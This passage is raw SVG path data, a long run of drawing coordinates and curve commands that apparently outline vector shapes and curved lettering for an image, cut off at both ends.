0 25.73 -12.86 0 -3.25 0 -12.86 0 0 -25.73 1.63 0zm14.47 3.25l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.61 0 0 19.22 9.61 0 0 -19.22zm-54.61 -3.25l0 0 11.22 0 1.63 0 1.62 0 12.86 0 0 25.73 -12.86 0 -3.25 0 -12.84 0 0 -25.73 1.62 0zm14.47 3.25l0 0 0 19.22 9.61 0 0 -19.22 -9.61 0zm-3.25 0l0 0 -9.59 0 0 19.22 9.59 0 0 -19.22zm161.61 183.59l0 0 27.08 0 -2.87 464.78 -27.08 0 2.87 -464.78zm-43.62 0l0 0 27.08 0 -2.85 464.78 -27.08 0 2.85 -464.78zm-43.59 0l0 0 27.08 0 -2.88 464.78 -27.08 0 2.88 -464.78zm-43.85 0l0 0 27.08 0 -2.85 464.78 -27.08 0 2.85 -464.78zm131.06 -95.93l0 0 27.08 0 0 73.89 -27.08 0 0 -73.89zm-43.62 0l0 0 27.08 0 0 73.89 -27.08 0 0 -73.89zm-43.59 0l0 0 27.08 0 0 73.89 -27.08 0 0 -73.89zm-43.85 0l0 0 27.08 0 0 73.89 -27.08 0 0 -73.89zm180.83 -429.78l22.64 4.1 0.25 -1.44c0.78,-4.24 0.43,-7.71 -1.04,-10.34 -1.48,-2.65 -3.91,-4.29 -7.26,-4.91 -3.35,-0.59 -6.4,0.21 -9.2,2.46 -2.77,2.23 -4.58,5.61 -5.39,10.13zm23.78 24.45c-5.01,2.48 -10.14,3.23 -15.4,2.29 -6.03,-1.09 -10.53,-3.9 -13.53,-8.45 -3.01,-4.54 -3.95,-9.89 -2.83,-16.07 1.17,-6.39 3.88,-11.16 8.18,-14.32 4.29,-3.17 9.39,-4.21 15.3,-3.13 5.46,0.98 9.41,3.35 11.78,7.05 2.38,3.71 3.02,8.55 1.95,14.49l-0.37 2.02 -29.41 -5.33c-1.06,5.91 -0.63,10.61 1.27,14.13 1.93,3.5 5.18,5.68 9.8,6.5 4.89,0.91 9.64,-0.23 14.27,-3.38 -0.21,0.62 -0.43,1.42 -0.63,2.4 -0.21,1 -0.33,1.6 -0.37,1.81zm6.35 5.53l0.4 -1.78c7.53,-5.87 14.05,-11.05 19.58,-15.55 6.35,-5.14 11.41,-9.44 15.18,-12.86l-3.37 -0.79c-5.68,-1.3 -12.05,-2.38 -19.07,-3.23l0.65 -2.12 0.25 -2.56c1.04,0.37 3.03,0.91 5.93,1.63 2.93,0.73 5.68,1.39 8.28,2.01 2.08,0.47 5.43,1.19 10.05,2.15 4.64,0.96 7.03,1.46 7.18,1.5l-0.38 1.68c-5.23,4.15 -9.39,7.5 -12.49,10.05 -2.48,2 -6.28,5.18 -11.38,9.55 -4.25,3.6 -7.7,6.63 -10.33,9.03 5.8,1.35 10.72,2.37 14.8,3.06 4.06,0.7 7.8,1.23 11.19,1.62l-0.62 1.88 -0.43 2.93c-1.38,-0.33 -4.27,-1.04 -8.66,-2.13 -4.38,-1.1 -7.95,-2.01 -10.64,-2.68 -1.9,-0.45 -5.02,-1.12 -9.33,-2 -4.29,-0.88 -6.56,-1.35 -6.78,-1.38zm64.87 -25.72c-0.73,2.62 -1.79,6.12 -3.18,10.48 -1.38,4.41 -2.2,7.09 -2.48,8.09 -0.91,3.2 -2,7.31 -3.28,12.3 -1.27,5.01 -2,7.86 -2.19,8.55 -0.39,-0.22 -0.91,-0.46 -1.54,-0.71 -0.63,-0.25 -1.27,-0.45 -1.9,-0.63 -1.25,-0.35 -2.43,-0.56 -3.48,-0.64 0.82,-2.94 2.02,-6.85 3.54,-11.76 1.52,-4.9 2.43,-7.85 2.71,-8.85 0.83,-2.95 1.46,-5.31 1.93,-7.13 1.8,-7.23 2.79,-11.14 2.94,-11.66 0.95,0.5 2.04,0.92 3.29,1.27 0.58,0.17 1.2,0.33 1.83,0.52 0.87,0.08 1.48,0.13 1.81,0.18zm30.77 53.14c0.73,-1.3 1.41,-2.87 2.03,-4.67l0.82 -3.28c-5.02,4.83 -10.72,6.16 -17.07,4.03 -4.96,-1.68 -8.37,-4.8 -10.2,-9.36 -1.83,-4.56 -1.75,-9.8 0.23,-15.69 2.1,-6.25 5.45,-10.76 10.01,-13.47 4.58,-2.73 9.41,-3.23 14.47,-1.52 5.63,1.88 9.13,5.89 10.47,11.99 0.64,-1.35 1.64,-3.98 3.03,-7.93 1.38,-3.95 2.17,-6.24 2.38,-6.86 0.79,-2.33 1.75,-5.31 2.89,-8.96 1.15,-3.64 1.77,-5.61 1.84,-5.88 0.46,0.29 0.95,0.54 1.39,0.75 0.46,0.21 1.05,0.45 1.77,0.7 0.55,0.17 1.06,0.33 1.54,0.42 0.48,0.12 1.12,0.23 1.98,0.41 -1.07,3.15 -2.67,7.73 -4.83,13.72 -2.17,5.96 -3.52,9.8 -4.08,11.45 -2.62,7.76 -4.87,14.59 -6.77,20.48 -1.89,5.91 -3.58,11.22 -5.06,15.96 -1.03,-0.56 -2.16,-1.06 -3.39,-1.48 -0.62,-0.21 -1.17,-0.37 -1.65,-0.46 -0.48,-0.12 -1.08,-0.23 -1.79,-0.35zm0.87 -40.31c-3.87,-1.3 -7.38,-0.71 -10.53,1.79 -3.15,2.52 -5.77,6.85 -7.83,13.01 -3.48,10.34 -1.48,16.79 6.03,19.31 3.88,1.31 7.45,0.73 10.68,-1.71 3.25,-2.46 5.88,-6.65 7.88,-12.61 1.75,-5.21 2.1,-9.5 1.04,-12.85 -1.05,-3.36 -3.46,-5.66 -7.26,-6.94zm32.92 28.18l20.97 9.46 0.6 -1.35c1.77,-3.93 2.27,-7.36 1.48,-10.28 -0.79,-2.95 -2.75,-5.1 -5.85,-6.51 -3.1,-1.38 -6.3,-1.35 -9.53,0.15 -3.23,1.53 -5.8,4.36 -7.68,8.53zm17.19 29.48c-5.45,1.19 -10.63,0.71 -15.5,-1.5 -5.58,-2.51 -9.28,-6.32 -11.11,-11.46 -1.8,-5.13 -1.44,-10.55 1.14,-16.29 2.67,-5.91 6.46,-9.89 11.39,-11.93 4.93,-2.03 10.13,-1.81 15.59,0.65 5.08,2.29 8.33,5.51 9.74,9.68 1.42,4.16 0.88,9.01 -1.6,14.54l-0.85 1.87 -27.26 -12.26c-2.46,5.48 -3.17,10.14 -2.17,14.01 1.02,3.87 3.65,6.78 7.95,8.7 4.53,2.04 9.41,2.08 14.67,0.14 -0.37,0.54 -0.77,1.27 -1.21,2.19 -0.45,0.91 -0.71,1.46 -0.79,1.66zm35.98 -23.22c-1.26,1.95 -2.08,3.31 -2.51,4.1 -0.44,0.79 -0.79,1.45 -1.04,1.93 3.1,-1.5 5.88,-2.29 8.39,-2.39 2.5,-0.12 4.93,0.43 7.25,1.62 3.13,1.58 5.03,3.91 5.74,6.97 0.94,4.15 -0.35,9.7 -3.89,16.67 -1.52,2.98 -3.38,6.8 -5.6,11.45 -2.21,4.66 -3.48,7.3 -3.81,7.95 -0.35,-0.3 -0.8,-0.63 -1.38,-1 -0.58,-0.37 -1.15,-0.69 -1.75,-1 -1.15,-0.57 -2.25,-1.02 -3.28,-1.29 1.39,-2.73 3.29,-6.36 5.76,-10.86 2.45,-4.5 3.91,-7.23 4.37,-8.16 2.58,-5.06 3.83,-8.95 3.79,-11.66 -0.06,-2.71 -1.54,-4.83 -4.46,-6.31 -3.31,-1.7 -6.36,-1.71 -9.14,-0.08 -2.81,1.65 -5.33,4.71 -7.63,9.2 -1.52,2.96 -3.38,6.78 -5.6,11.44 -2.21,4.66 -3.48,7.3 -3.81,7.95 -0.33,-0.3 -0.79,-0.63 -1.37,-1 -0.6,-0.37 -1.17,-0.69 -1.75,-0.98 -1.18,-0.6 -2.27,-1.04 -3.29,-1.3 1.39,-2.74 3.31,-6.36 5.76,-10.86 2.45,-4.51 3.9,-7.22 4.37,-8.14 1.41,-2.73 2.48,-4.93 3.28,-6.63 3.21,-6.75 4.92,-10.37 5.18,-10.88 0.82,0.68 1.82,1.31 2.98,1.91 0.54,0.27 1.1,0.55 1.67,0.85 0.87,0.25 1.45,0.42 1.78,0.52zm30.62 20.85l1.12 -1.45 0.75 -1.63c0.38,0.32 1,0.79 1.91,1.37 0.88,0.57 1.77,1.12 2.62,1.62l1.52 -2.64 3.23 -6.45c2.73,1.08 5.24,1.68 7.49,1.78 -0.65,0.8 -1.58,2.13 -2.75,3.94 -1.16,1.81 -2.1,3.31 -2.78,4.49l-1.2 2.05c1.01,0.58 2.88,1.6 5.59,3.04 2.73,1.45 4.25,2.25 4.6,2.45 -0.56,0.63 -1.25,1.65 -2.06,3.06 -0.55,-0.45 -1.8,-1.26 -3.77,-2.45 -1.96,-1.2 -3.85,-2.31 -5.64,-3.35l-2.38 3.63c-1.13,1.98 -2.96,5.03 -5.46,9.09 -2.51,4.08 -4.14,6.8 -4.95,8.16 -1.93,3.35 -2.83,6.04 -2.71,8.08 0.13,2.02 1.38,3.71 3.73,5.06 1.38,0.8 3.4,1.27 6.08,1.42l-0.33 1.91c-3.52,0.29 -6.75,-0.4 -9.73,-2.12 -3.41,-1.96 -5.39,-4.18 -5.93,-6.64 -0.54,-2.45 0.25,-5.48 2.35,-9.14 0.79,-1.37 2.63,-4.45 5.56,-9.26 2.92,-4.8 5.12,-8.45 6.56,-10.95l1.46 -2.56 -0.85 -0.48 -4.03 -2.04zm39.14 2.13c0.67,-1.04 1.57,-1.7 2.71,-1.95 1.13,-0.25 2.23,-0.02 3.27,0.65 1.02,0.66 1.68,1.56 1.96,2.71 0.29,1.18 0.1,2.28 -0.6,3.33 -0.63,1 -1.58,1.63 -2.77,1.91 -1.21,0.27 -2.33,0.07 -3.33,-0.58 -1.06,-0.7 -1.71,-1.6 -1.95,-2.73 -0.25,-1.12 -0.02,-2.23 0.7,-3.35zm-1.39 17.13c-1.48,2.29 -3.52,5.33 -6.12,9.11 -2.6,3.81 -4.18,6.12 -4.76,7.01 -1.79,2.79 -4.04,6.38 -6.71,10.8 -2.68,4.43 -4.21,6.93 -4.6,7.53 -0.31,-0.33 -0.73,-0.71 -1.27,-1.13 -0.54,-0.41 -1.08,-0.79 -1.64,-1.16 -1.09,-0.71 -2.15,-1.25 -3.13,-1.63 1.65,-2.56 3.93,-5.96 6.83,-10.2 2.89,-4.26 4.63,-6.8 5.18,-7.69 1.66,-2.55 2.96,-4.63 3.93,-6.23 3.87,-6.39 5.95,-9.84 6.23,-10.3 0.75,0.75 1.68,1.48 2.78,2.19 0.52,0.33 1.04,0.66 1.6,1.03 0.8,0.32 1.38,0.55 1.69,0.69zm20.23 14.19c-1.52,1.73 -2.54,2.96 -3.08,3.7 -0.55,0.71 -0.98,1.29 -1.29,1.73 3.27,-1.02 6.13,-1.38 8.64,-1.13 2.48,0.27 4.79,1.17 6.93,2.7 2.85,2.02 4.4,4.6 4.65,7.71 0.31,4.25 -1.79,9.56 -6.31,15.94 -1.95,2.7 -4.35,6.2 -7.21,10.49 -2.89,4.27 -4.54,6.7 -4.95,7.3 -0.29,-0.35 -0.7,-0.75 -1.21,-1.2 -0.52,-0.45 -1.06,-0.87 -1.6,-1.23 -1.05,-0.77 -2.08,-1.35 -3.04,-1.77 1.78,-2.51 4.2,-5.8 7.28,-9.89 3.1,-4.1 4.95,-6.59 5.55,-7.41 3.29,-4.64 5.1,-8.3 5.46,-10.99 0.35,-2.71 -0.82,-5.01 -3.48,-6.91 -3.02,-2.15 -6.05,-2.62 -9.05,-1.4 -3,1.21 -5.96,3.85 -8.89,7.96 -1.92,2.7 -4.33,6.2 -7.21,10.47 -2.87,4.29 -4.53,6.71 -4.95,7.31 -0.29,-0.37 -0.7,-0.75 -1.21,-1.2 -0.52,-0.44 -1.04,-0.87 -1.58,-1.23 -1.05,-0.77 -2.08,-1.35 -3.06,-1.77 1.78,-2.5 4.2,-5.8 7.3,-9.89 3.08,-4.1 4.93,-6.58 5.53,-7.43 1.77,-2.48 3.18,-4.51 4.21,-6.05 4.16,-6.21 6.39,-9.55 6.72,-9.99 0.71,0.77 1.59,1.54 2.67,2.31 0.48,0.35 1,0.71 1.54,1.1 0.79,0.37 1.34,0.62 1.65,0.77zm45.22 15.15c0.82,-0.95 1.8,-1.46 2.96,-1.54 1.15,-0.08 2.21,0.29 3.15,1.12 0.9,0.81 1.4,1.79 1.54,2.98 0.11,1.2 -0.25,2.25 -1.06,3.2 -0.79,0.9 -1.81,1.4 -3.04,1.48 -1.23,0.1 -2.29,-0.27 -3.19,-1.06 -0.96,-0.82 -1.46,-1.8 -1.54,-2.96 -0.08,-1.16 0.31,-2.24 1.18,-3.21zm-3.88 16.74c-1.79,2.06 -4.23,4.75 -7.35,8.13 -3.14,3.37 -5.05,5.45 -5.71,6.23 -2.2,2.5 -4.93,5.73 -8.22,9.72 -3.29,3.98 -5.18,6.23 -5.63,6.77 -0.25,-0.38 -0.62,-0.8 -1.1,-1.3 -0.48,-0.48 -0.96,-0.95 -1.45,-1.38 -1,-0.87 -1.95,-1.54 -2.87,-2.06 2,-2.31 4.75,-5.35 8.21,-9.13 3.48,-3.77 5.56,-6.05 6.24,-6.83 2.02,-2.31 3.62,-4.18 4.79,-5.6 4.76,-5.78 7.32,-8.88 7.66,-9.3 0.66,0.87 1.46,1.71 2.45,2.57 0.46,0.38 0.93,0.81 1.43,1.23 0.75,0.46 1.29,0.78 1.55,0.95zm18.65 16.13c-1.73,1.51 -2.93,2.56 -3.58,3.2 -0.63,0.63 -1.13,1.16 -1.52,1.54 3.38,-0.54 6.3,-0.5 8.71,0.13 2.43,0.62 4.58,1.83 6.49,3.63 2.52,2.41 3.68,5.2 3.48,8.31 -0.29,4.26 -3.13,9.21 -8.53,14.87 -2.31,2.4 -5.2,5.52 -8.66,9.33 -3.46,3.83 -5.43,6.01 -5.95,6.53 -0.21,-0.38 -0.58,-0.83 -1.02,-1.35 -0.45,-0.52 -0.93,-1 -1.39,-1.46 -0.94,-0.9 -1.87,-1.63 -2.77,-2.2 2.12,-2.19 4.98,-5.12 8.63,-8.73 3.65,-3.6 5.83,-5.8 6.55,-6.55 3.92,-4.1 6.25,-7.47 6.98,-10.09 0.73,-2.62 -0.1,-5.06 -2.46,-7.33 -2.67,-2.56 -5.6,-3.46 -8.73,-2.7 -3.16,0.77 -6.46,2.96 -9.94,6.61 -2.3,2.4 -5.2,5.52 -8.66,9.35 -3.46,3.83 -5.43,5.99 -5.93,6.51 -0.23,-0.38 -0.57,-0.83 -1.04,-1.35 -0.45,-0.52 -0.9,-1 -1.38,-1.45 -0.95,-0.9 -1.87,-1.63 -2.78,-2.2 2.12,-2.21 4.99,-5.12 8.64,-8.73 3.64,-3.62 5.81,-5.8 6.53,-6.55 2.12,-2.21 3.79,-4 5.05,-5.39 5,-5.56 7.7,-8.53 8.06,-8.93 0.62,0.87 1.38,1.77 2.33,2.68 0.42,0.4 0.88,0.85 1.37,1.29 0.73,0.48 1.25,0.83 1.52,1.02zm-6.56 83.43l0.98 -1.6c3.04,2.77 6.31,3.43 9.78,1.95 2.63,-1.13 7.16,-4.45 13.57,-9.97l15.51 -13.38c2.31,-2 4.16,-3.62 5.53,-4.87 5.5,-5.05 8.49,-7.76 8.89,-8.11 0.52,0.93 1.2,1.88 2.06,2.87 0.38,0.46 0.79,0.95 1.22,1.43 0.7,0.55 1.16,0.94 1.43,1.15 -2.08,1.79 -4.89,4.12 -8.45,7.01 -3.56,2.9 -5.74,4.68 -6.53,5.35 -1.56,1.37 -4.91,4.33 -10.03,8.93 -5.13,4.6 -8.05,7.22 -8.8,7.86 -5.05,4.35 -9.44,6.68 -13.17,6.98 -3.75,0.31 -7.76,-1.55 -12.01,-5.6zm65.09 -46.62c0.95,-0.83 2.01,-1.2 3.16,-1.1 1.15,0.08 2.13,0.6 2.96,1.56 0.77,0.9 1.15,1.94 1.1,3.15 -0.06,1.2 -0.56,2.2 -1.5,3.03 -0.91,0.77 -1.98,1.12 -3.21,1.04 -1.23,-0.1 -2.23,-0.6 -3.03,-1.5 -0.82,-0.96 -1.19,-2 -1.1,-3.16 0.08,-1.15 0.62,-2.17 1.62,-3.02zm-9.35 68.06c-5.35,-0.52 -9.55,-2.71 -12.59,-6.55 -4.96,-6.29 -4.63,-11.66 1.02,-16.13 4.71,-3.73 9.71,-3.45 15,0.87 2.88,2.52 5.81,5.01 8.73,7.49 1.37,1.02 2.58,1.62 3.64,1.82l1.48 -1.17c3.12,-2.46 4.96,-4.83 5.52,-7.06 0.54,-2.25 -0.27,-4.76 -2.42,-7.49 -2.91,-3.68 -6.89,-5.31 -11.9,-4.88l-0.42 -0.53 3.7 -2.71c5.06,1.02 9.26,3.65 12.61,7.88 3.02,3.81 4.25,7.28 3.7,10.39 -0.56,3.13 -2.81,6.24 -6.76,9.36l-14.38 11.38c-1.81,1.43 -2.88,2.52 -3.25,3.29 -0.35,0.77 -0.04,1.79 0.94,3.02l0.91 1.15 -1.03 1.35c-0.44,-0.29 -1.25,-0.88 -2.44,-1.77 -1.21,-0.9 -2.21,-1.88 -3.04,-2.93 -1.62,-2.04 -1.29,-4.31 0.98,-6.8zm12.97 -10.26c-5.13,-4.63 -8.86,-7.5 -11.19,-8.58 -2.9,-1.31 -5.62,-0.98 -8.16,1.02 -2.1,1.66 -3.29,3.48 -3.6,5.46 -0.3,1.98 0.29,3.95 1.81,5.88 1.33,1.67 3.21,2.93 5.7,3.75 2.81,0.91 5.03,0.73 6.64,-0.55l8.8 -6.97zm34.41 12.99c-1.98,1.16 -3.37,1.99 -4.12,2.49 -0.75,0.5 -1.35,0.9 -1.79,1.21 3.43,0.12 6.28,0.7 8.55,1.78 2.26,1.05 4.16,2.67 5.68,4.81 2.03,2.85 2.64,5.79 1.85,8.81 -1.1,4.13 -4.81,8.45 -11.2,12.97 -2.7,1.92 -6.13,4.45 -10.24,7.55 -4.14,3.1 -6.49,4.85 -7.08,5.27 -0.16,-0.42 -0.41,-0.92 -0.75,-1.52 -0.35,-0.6 -0.71,-1.15 -1.1,-1.7 -0.75,-1.05 -1.53,-1.96 -2.29,-2.67 2.48,-1.77 5.85,-4.08 10.13,-6.95 4.25,-2.85 6.81,-4.58 7.66,-5.2 4.62,-3.28 7.55,-6.14 8.76,-8.59 1.21,-2.42 0.88,-4.98 -1.02,-7.66 -2.16,-3.02 -4.84,-4.45 -8.09,-4.29 -3.23,0.15 -6.89,1.67 -11.01,4.6 -2.7,1.92 -6.12,4.45 -10.24,7.55 -4.13,3.1 -6.48,4.85 -7.08,5.27 -0.15,-0.42 -0.4,-0.94 -0.75,-1.54 -0.35,-0.58 -0.71,-1.13 -1.1,-1.68 -0.75,-1.05 -1.52,-1.96 -2.29,-2.67 2.48,-1.78 5.85,-4.1 10.12,-6.95 4.26,-2.88 6.82,-4.61 7.66,-5.2 2.48,-1.78 4.46,-3.21 5.97,-4.33 5.96,-4.51 9.16,-6.93 9.6,-7.24 0.43,0.96 1.03,1.98 1.78,3.06 0.37,0.48 0.71,1 1.09,1.54 0.64,0.62 1.08,1.04 1.31,1.27zm-4.31 66.57l6.14 -8.18c1.71,-2.39 3.73,-5.31 6.06,-8.74 2.71,-4 6.98,-10.49 12.84,-19.48 0.48,1.2 1.13,2.45 1.98,3.79 0.44,0.7 0.9,1.4 1.37,2.13 0.55,0.56 0.94,0.96 1.17,1.2 -2.15,2.43 -4.37,5.12 -6.62,8.13 -2.28,3 -5.45,7.43 -9.55,13.28l-4.64 6.56 7.74 -1.25c10.53,-1.67 19.39,-3.48 26.64,-5.46 0.25,0.8 0.7,1.7 1.31,2.67 0.22,0.37 0.47,0.76 0.75,1.16 0.5,0.48 0.85,0.83 1.07,1.08 -2.82,0.25 -5.79,0.59 -8.91,1.02 -3.12,0.44 -6.66,0.98 -10.58,1.62l-28.39 4.35c-5.6,0.87 -9.64,1.54 -12.13,2.02 -3.75,0.71 -6.89,1.48 -9.41,2.31 -0.29,-0.77 -0.52,-1.27 -0.62,-1.5 -0.12,-0.21 -0.35,-0.6 -0.7,-1.15l-1.9 -2.39c3.25,-0.12 6.31,-0.32 9.22,-0.63 1.54,-0.13 5.62,-0.71 12.22,-1.7l4.93 -0.82zm55.38 14.82c-2.13,0.84 -3.62,1.46 -4.43,1.85 -0.82,0.38 -1.46,0.69 -1.96,0.94 3.38,0.62 6.11,1.62 8.18,3.03 2.1,1.38 3.72,3.25 4.91,5.58 1.58,3.12 1.75,6.12 0.52,9.01 -1.69,3.9 -6,7.63 -12.99,11.16 -2.96,1.52 -6.71,3.48 -11.26,5.95 -4.54,2.45 -7.12,3.83 -7.78,4.16 -0.07,-0.45 -0.27,-0.98 -0.5,-1.62 -0.27,-0.64 -0.54,-1.26 -0.85,-1.83 -0.59,-1.18 -1.21,-2.16 -1.88,-2.98 2.73,-1.39 6.41,-3.18 11.05,-5.38 4.63,-2.2 7.43,-3.54 8.35,-4 5.06,-2.56 8.38,-4.96 9.93,-7.2 1.58,-2.21 1.63,-4.8 0.14,-7.72 -1.68,-3.31 -4.14,-5.13 -7.36,-5.45 -3.23,-0.33 -7.08,0.63 -11.56,2.91 -2.96,1.52 -6.74,3.48 -11.27,5.95 -4.54,2.44 -7.13,3.83 -7.77,4.15 -0.1,-0.44 -0.28,-0.98 -0.53,-1.62 -0.25,-0.63 -0.54,-1.23 -0.82,-1.83 -0.6,-1.15 -1.23,-2.15 -1.89,-2.98 2.74,-1.38 6.41,-3.17 11.05,-5.37 4.63,-2.2 7.41,-3.53 8.33,-4 2.73,-1.39 4.91,-2.53 6.55,-3.41 6.58,-3.56 10.11,-5.48 10.59,-5.71 0.27,1.02 0.71,2.12 1.3,3.27 0.27,0.54 0.56,1.1 0.85,1.7 0.54,0.7 0.9,1.2 1.1,1.45zm-6.96 80.84c1.44,-0.37 3.04,-0.92 4.79,-1.71l2.95 -1.62c-6.95,-0.38 -11.8,-3.63 -14.57,-9.76 -2.15,-4.77 -2.17,-9.38 -0.09,-13.83 2.1,-4.45 5.98,-7.97 11.64,-10.54 6.03,-2.71 11.59,-3.32 16.69,-1.82 5.12,1.48 8.76,4.67 10.97,9.55 2.45,5.43 1.91,10.7 -1.63,15.84 1.41,-0.46 4.03,-1.52 7.86,-3.2 3.83,-1.67 6.05,-2.63 6.63,-2.9 2.26,-1.03 5.09,-2.35 8.53,-4.01 3.45,-1.63 5.31,-2.54 5.56,-2.63 0.12,0.52 0.25,1.04 0.39,1.52 0.17,0.48 0.4,1.06 0.71,1.75 0.23,0.54 0.48,1 0.73,1.43 0.25,0.42 0.6,0.98 1.04,1.71 -3.03,1.38 -7.47,3.31 -13.32,5.81 -5.85,2.5 -9.56,4.1 -11.16,4.81 -7.47,3.38 -14,6.38 -19.62,9.01 -5.6,2.63 -10.64,5.02 -15.13,7.15 -0.28,-1.13 -0.68,-2.29 -1.23,-3.48 -0.25,-0.6 -0.53,-1.12 -0.78,-1.54 -0.25,-0.43 -0.57,-0.95 -0.96,-1.54zm30.1 -26.81c-1.7,-3.74 -4.52,-5.91 -8.51,-6.51 -3.98,-0.58 -8.93,0.46 -14.86,3.13 -9.95,4.49 -13.28,10.34 -10.03,17.55 1.7,3.73 4.54,5.95 8.55,6.66 4.01,0.7 8.86,-0.23 14.57,-2.83 5.03,-2.27 8.41,-4.93 10.14,-7.98 1.73,-3.06 1.77,-6.41 0.13,-10.03zm-10.86 66.06c-4.88,-2.28 -8.12,-5.74 -9.7,-10.34 -2.62,-7.6 -0.52,-12.57 6.3,-14.89 5.68,-1.96 10.3,-0.04 13.86,5.77 1.9,3.35 3.81,6.66 5.78,9.97 0.94,1.4 1.88,2.38 2.8,2.93l1.79 -0.62c3.77,-1.29 6.3,-2.91 7.55,-4.86 1.27,-1.92 1.35,-4.54 0.21,-7.85 -1.54,-4.45 -4.73,-7.3 -9.62,-8.56l-0.21 -0.62 4.38 -1.33c4.43,2.63 7.53,6.51 9.28,11.61 1.58,4.6 1.6,8.28 0.04,11.03 -1.56,2.77 -4.71,4.96 -9.47,6.6l-17.34 5.97c-2.18,0.75 -3.56,1.42 -4.16,2.04 -0.6,0.6 -0.63,1.66 -0.12,3.16l0.48 1.38 -1.42 0.92c-0.31,-0.4 -0.88,-1.25 -1.71,-2.48 -0.83,-1.25 -1.46,-2.5 -1.91,-3.75 -0.84,-2.48 0.21,-4.51 3.2,-6.08zm15.65 -5.39c-3.31,-6.08 -5.89,-10.01 -7.72,-11.8 -2.3,-2.21 -4.98,-2.79 -8.05,-1.75 -2.52,0.88 -4.25,2.19 -5.21,3.96 -0.94,1.77 -1.02,3.83 -0.21,6.13 0.7,2.03 2.06,3.83 4.13,5.43 2.35,1.79 4.5,2.35 6.45,1.68l10.63 -3.66zm2.9 29.31c0.18,-6.06 3.13,-9.89 8.84,-11.51 4.25,-1.21 8.05,-0.67 11.38,1.6 3.33,2.25 5.73,5.96 7.18,11.11 0.42,1.48 0.8,3.33 1.13,5.56 0.37,2.21 0.63,3.7 0.85,4.43 0.35,1.27 0.75,2.52 1.23,3.73 0.8,1.71 1.4,3.1 1.85,4.18l-3.71 1.04 -1.18 -5.12 -0.52 -1.81c-2.25,2.9 -5.16,4.85 -8.68,5.85 -4.18,1.18 -7.8,0.78 -10.94,-1.25 -3.13,-2 -5.35,-5.35 -6.68,-10.03 -0.21,-0.73 -0.4,-1.62 -0.57,-2.63 -0.18,-1.04 -0.31,-1.71 -0.38,-2.03 -0.75,-2.62 -2.43,-3.55 -5.06,-2.82 -1.64,0.46 -2.64,1.3 -3.03,2.52 -0.4,1.21 -0.27,2.98 0.38,5.3l1.31 4.63c1.65,5.89 2.06,10.38 1.21,13.49 -0.85,3.1 -3.45,5.28 -7.8,6.49 -5.08,1.44 -9.8,0.67 -14.11,-2.31 -4.31,-2.98 -7.38,-7.68 -9.19,-14.09 -1.32,-4.68 -1.27,-8.66 0.13,-11.99 1.41,-3.31 3.95,-5.48 7.61,-6.53 5.5,-1.54 10.13,0.5 13.86,6.14 -0.1,-2.13 0.33,-3.95 1.23,-5.43 0.92,-1.46 2.25,-2.45 3.98,-2.95 2.89,-0.8 6.11,0.66 9.66,4.43zm-13.61 9.63c-0.87,-3.04 -2.5,-5.2 -4.87,-6.45 -2.41,-1.27 -5.01,-1.48 -7.83,-0.7 -3.14,0.88 -5.38,2.66 -6.72,5.3 -1.35,2.66 -1.52,5.71 -0.55,9.18 1.19,4.2 3.25,7.3 6.2,9.32 2.93,2 6.08,2.54 9.43,1.57 3.68,-1.02 5.74,-2.96 6.24,-5.83 0.4,-2.33 -0.21,-6.46 -1.89,-12.39zm30.01 3.27c7.26,-2.05 10.06,-5.96 8.43,-11.73 -0.8,-2.83 -2.4,-4.81 -4.83,-5.96 -2.4,-1.13 -5.31,-1.23 -8.66,-0.29 -3.52,1 -6.01,2.58 -7.43,4.73 -1.43,2.18 -1.73,4.72 -0.9,7.66 1.63,5.78 6.1,7.64 13.39,5.58zm-1299.97 28.93c1.67,-7.21 0.65,-13.36 -3.04,-18.38 -3.71,-5.05 -9.88,-8.55 -18.5,-10.55 -8.75,-2.04 -15.88,-1.65 -21.31,1.16 -5.45,2.79 -9.03,7.91 -10.76,15.36 -1.67,7.24 -0.63,13.38 3.12,18.46 3.76,5.08 9.99,8.63 18.72,10.64 8.5,1.96 15.51,1.53 20.99,-1.37 5.49,-2.87 9.09,-7.96 10.79,-15.32zm14.53 -64.33c2.48,4.8 2.95,9.49 1.38,14.13 -2.55,7.61 -7.25,10.26 -14.09,7.96 -5.7,-1.91 -8.18,-6.26 -7.45,-13.05 0.54,-3.79 1.04,-7.58 1.52,-11.41 0.1,-1.7 -0.05,-3.04 -0.46,-4.04l-1.79 -0.6c-3.77,-1.27 -6.75,-1.52 -8.93,-0.75 -2.2,0.75 -3.85,2.79 -4.96,6.11 -1.48,4.45 -0.7,8.66 2.4,12.64l-0.21 0.62 -4.29 -1.62c-1.91,-4.8 -1.98,-9.74 -0.27,-14.86 1.55,-4.6 3.79,-7.53 6.71,-8.76 2.91,-1.23 6.76,-1.06 11.51,0.54l17.39 5.86c2.17,0.72 3.67,1.04 4.52,0.92 0.85,-0.12 1.54,-0.92 2.04,-2.43l0.46 -1.4 1.68 0.13c0,0.52 -0.04,1.54 -0.13,3.03 -0.1,1.5 -0.37,2.87 -0.79,4.13 -0.85,2.48 -2.91,3.43 -6.24,2.87zm-15.69 -5.27c-1.07,6.83 -1.44,11.51 -1.1,14.05 0.5,3.18 2.28,5.28 5.31,6.3 2.54,0.85 4.72,0.87 6.56,0.04 1.83,-0.82 3.14,-2.4 3.91,-4.71 0.7,-2.02 0.7,-4.29 0.06,-6.81 -0.78,-2.85 -2.14,-4.62 -4.11,-5.27l-10.64 -3.58zm24.97 -7.82l-1.67 -0.67c-4.7,-8.31 -8.84,-15.54 -12.46,-21.67 -4.12,-7.05 -7.61,-12.69 -10.46,-16.94l-1.27 3.2c-2.15,5.42 -4.18,11.56 -6.06,18.38l-2 -0.96 -2.46 -0.63c0.5,-0.96 1.33,-2.85 2.48,-5.62 1.15,-2.75 2.23,-5.39 3.23,-7.88 0.77,-1.98 2,-5.18 3.64,-9.61 1.63,-4.44 2.48,-6.73 2.54,-6.87l1.62 0.63c3.33,5.78 6.03,10.39 8.05,13.86 1.62,2.75 4.2,6.96 7.74,12.69 2.93,4.73 5.38,8.6 7.39,11.56 2.19,-5.55 3.95,-10.26 5.23,-14.18 1.29,-3.93 2.38,-7.53 3.27,-10.82l1.78 0.88 2.83 0.87c-0.53,1.31 -1.66,4.06 -3.41,8.24 -1.75,4.18 -3.15,7.56 -4.23,10.13 -0.73,1.83 -1.85,4.81 -3.37,8.93 -1.54,4.12 -2.33,6.28 -2.41,6.48zm22.23 -65.79c1.98,5.01 1.98,9.74 -0.02,14.19 -3.29,7.31 -8.22,9.49 -14.79,6.55 -5.48,-2.46 -7.53,-7.05 